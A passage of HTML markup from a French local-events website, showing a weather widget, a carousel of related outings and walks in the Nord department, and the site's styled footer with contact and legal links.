<p class="error-require">Please enter input field</p>
<p class="recapcha-vetify">reCAPTCHA verification failed. Please try again.</p>
</div>
</div>
<aside id="event-sidebar" class="event_sidebar">
<div class="content-sidebar">
<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a class="weatherwidget-io" href="https://forecast7.com/fr/50d292d78/hauts-de-france/" data-label_1="HAUTS-DE-FRANCE" data-label_2="WEATHER" data-theme="original" >HAUTS-DE-FRANCE WEATHER</a><br />
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></p>
</div>
</div>								        	</div>
</aside>
</div>
</div>
<!-- </div> -->
<!-- end wrapper content -->
</div>
<div class="event_related_wrap">
<div class="event_related">
<h3 class="title second_font">Related Events</h3>
<p class="desc">May you like events</p>
<div class="wrap_event owl-carousel owl-theme type6">
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/">
<img src="[data-uri]" alt="Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/balade-raismes-710x417.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="417" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/balade-raismes-710x417.jpg " alt="Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/ ">
Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
mer 14 janvier 2026 - ven 31 décembre 2032 9h00 - 17h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-raismes/">
Raismes							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/">
<img src="[data-uri]" alt="Idee sortie en famille : Jeu de piste" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/idee-sortie-en-famille.jpg" decoding="async" class="lazyload" data-eio-rwidth="700" data-eio-rheight="292" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/idee-sortie-en-famille.jpg " alt="Idee sortie en famille : Jeu de piste" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/ ">
Idee sortie en famille : Jeu de piste	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
mer 14 janvier 2026 - ven 31 décembre 2032 9h00 - 17h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/">
<img src="[data-uri]" alt="Promenade à Hergnies, circuit des Chapelles" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/11/promenade-a-hergnies-710x417.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="417" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/11/promenade-a-hergnies-710x417.jpg " alt="Promenade à Hergnies, circuit des Chapelles" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/ ">
Promenade à Hergnies, circuit des Chapelles	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
mer 14 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hergnies/">
Hergnies							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/">
<img src="[data-uri]" alt="Bibliothèque Hasnon" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Lecture-conte-histoire-710x266.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="266" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Lecture-conte-histoire-710x266.jpg " alt="Bibliothèque Hasnon" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/ ">
Bibliothèque Hasnon	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
mer 14 janvier 2026 - ven 5 novembre 2032 0h00 - 16h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hasnon/">
Hasnon							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/">
<img src="[data-uri]" alt="Balade à Hergnies, circuit des fosses" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/09/balade-a-hergnies-circuit-des-fosses.jpg" decoding="async" class="lazyload" data-eio-rwidth="700" data-eio-rheight="292" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/09/balade-a-hergnies-circuit-des-fosses.jpg " alt="Balade à Hergnies, circuit des fosses" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/ ">
Balade à Hergnies, circuit des fosses	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
mer 14 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hergnies/">
Hergnies							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/">
<img src="[data-uri]" alt="Balade Wallers, randonnée entre patrimoine et campagne" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/07/balade-wallers-chapelle-525x480.jpg" decoding="async" class="lazyload" data-eio-rwidth="525" data-eio-rheight="480" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/07/balade-wallers-chapelle-525x480.jpg " alt="Balade Wallers, randonnée entre patrimoine et campagne" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/ ">
Balade Wallers, randonnée entre patrimoine et campagne	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
mer 14 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-wallers/">
Wallers							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
			</div> <!-- /Inside Content -->
<div class="ovafooter">
<style id="elementor-post-9224">.elementor-9224 .elementor-element.elementor-element-42cac912:not(.elementor-motion-effects-element-type-background), .elementor-9224 .elementor-element.elementor-element-42cac912 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343353;}.elementor-9224 .elementor-element.elementor-element-42cac912{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:90px 0px 70px 0px;}.elementor-9224 .elementor-element.elementor-element-42cac912 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-1a0b206a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 11px) -6px;text-align:start;}.elementor-9224 .elementor-element.elementor-element-1a0b206a img{width:200px;}.elementor-9224 .elementor-element.elementor-element-75f0b879{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:16px;font-style:normal;line-height:28px;color:#FFFFFF;}.elementor-9224 .elementor-element.elementor-element-58cce65e > .elementor-widget-container{margin:0px 0px 0px -13px;padding:10px 0px 0px 0px;}.elementor-9224 .elementor-element.elementor-element-58cce65e .ova_social {text-align:left;}.elementor-9224 .elementor-element.elementor-element-58cce65e .ova_social .content{text-align:left;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-23d96ade{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-9224 .elementor-element.elementor-element-23d96ade .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-3eeede41{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-9224 .elementor-element.elementor-element-3eeede41 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-6a41c27a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 37px) 0px;}.elementor-9224 .elementor-element.elementor-element-6a41c27a .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact{text-align:left;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .icon i:before{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address a{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address a:hover{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-3149d56c > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact{text-align:center;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .icon i:before{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address a{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address a:hover{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-c378d2f:not(.elementor-motion-effects-element-type-background), .elementor-9224 .elementor-element.elementor-element-c378d2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22213f;}.elementor-9224 .elementor-element.elementor-element-c378d2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-9224 .elementor-element.elementor-element-c378d2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9224 .elementor-element.elementor-element-f37729f .elementor-heading-title{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-54da00d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9224 .elementor-element.elementor-element-53c98be{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-53c98be .elementor-heading-title{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-f5131e9{width:auto;max-width:auto;padding:0px 5px 0px 5px;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-f5131e9 .elementor-heading-title{color:rgba(204,204,204,0.42);}.elementor-9224 .elementor-element.elementor-element-cd018f9{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-cd018f9 .elementor-heading-title{color:#cccccc;}@media(max-width:1024px) and (min-width:768px){.elementor-9224 .elementor-element.elementor-element-17da281{width:50%;}.elementor-9224 .elementor-element.elementor-element-52def6b8{width:50%;}.elementor-9224 .elementor-element.elementor-element-779a39e8{width:50%;}.elementor-9224 .elementor-element.elementor-element-50f47f42{width:50%;}}@media(max-width:1024px){.elementor-9224 .elementor-element.elementor-element-42cac912{padding:70px 10px 38px 10px;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-c378d2f{padding:35px 10px 35px 10px;}}@media(max-width:767px){.elementor-9224 .elementor-element.elementor-element-42cac912{padding:100px 10px 38px 10px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9224 .elementor-element.elementor-element-f37729f{text-align:center;}.elementor-9224 .elementor-element.elementor-element-54da00d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9224 .elementor-element.elementor-element-54da00d > .elementor-element-populated{padding:0px 0px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="9224" class="elementor elementor-9224">
<section class="elementor-section elementor-top-section elementor-element elementor-element-42cac912 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42cac912" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17da281" data-id="17da281" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a0b206a elementor-widget elementor-widget-image" data-id="1a0b206a" data-element_type="widget" data-widget_type="image.default">
<a href="#">
<img width="500" height="105" src="[data-uri]" class="attachment-full size-full wp-image-9022 lazyload" alt="" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" decoding="async" data-eio-rwidth="500" data-eio-rheight="105" /><noscript><img width="500" height="105" src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" class="attachment-full size-full wp-image-9022" alt="" data-eio="l" /></noscript>								</a>
</div>
<div class="elementor-element elementor-element-75f0b879 elementor-widget elementor-widget-text-editor" data-id="75f0b879" data-element_type="widget" data-widget_type="text-editor.default">
<p style="color:#FFFFFF";>
Le site qui vous informe de toutes les sorties, évènements et activités près de chez vous. Vous pouvez, également, nous retrouvez sur les réseaux sociaux</p>								</div>
<div class="elementor-element elementor-element-58cce65e elementor-widget elementor-widget-ova_social" data-id="58cce65e" data-element_type="widget" data-widget_type="ova_social.default">
<div class="elementor-widget-container">
<div class="ova_social ova-framework-social-icons-wrapper">
<div class="content">
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/ici.on.vibre.fr" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-instagram"
href="https://www.instagram.com/ici_on_vibre.fr/" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-instagram" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/groups/154199679916633" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
</div>
<!-- end .content -->
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52def6b8" data-id="52def6b8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-23d96ade elementor-widget elementor-widget-heading" data-id="23d96ade" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">A propos</h2>				</div>
<div class="elementor-element elementor-element-3f5c23a7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f5c23a7" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/presentation/">
<span class="elementor-icon-list-text">Présentation</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/evenements/evenements/">
<span class="elementor-icon-list-text">Evènements</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-779a39e8" data-id="779a39e8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eeede41 elementor-widget elementor-widget-heading" data-id="3eeede41" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Informations</h2>				</div>
<div class="elementor-element elementor-element-795117f7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="795117f7" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/politique-de-confidentialite/">
<span class="elementor-icon-list-text">Politique de confidentialité</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/mentions-legales/">
<span class="elementor-icon-list-text">Mentions légales</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/conditions-d-utilisation/">
<span class="elementor-icon-list-text">Conditions d'utilisation</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50f47f42" data-id="50f47f42" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a41c27a elementor-widget elementor-widget-heading" data-id="6a41c27a" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Contactez-nous</h2>				</div>
<div class="elementor-element elementor-element-2ed1aa2c elementor-widget elementor-widget-ova_contact" data-id="2ed1aa2c" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mail_alt"></i>
</div>
<div class="address"><span><a href='mailto:#'>contact@ici-on-vibre.fr</a></span></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3149d56c elementor-widget elementor-widget-ova_contact" data-id="3149d56c" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mobile"></i>
</div>
<div class="address"><span><a href='tel:0659640184'>06 59 64 01 84</a></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-c378d2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c378d2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cacad94" data-id="cacad94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f37729f elementor-widget elementor-widget-heading" data-id="f37729f" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default">© 2022 <span style="color: #fff">ici-on-vibre.fr</span>. Tous droits réservés.</span>				</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54da00d" data-id="54da00d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53c98be elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="53c98be" data-element_type="widget" data-widget_type="heading.default">
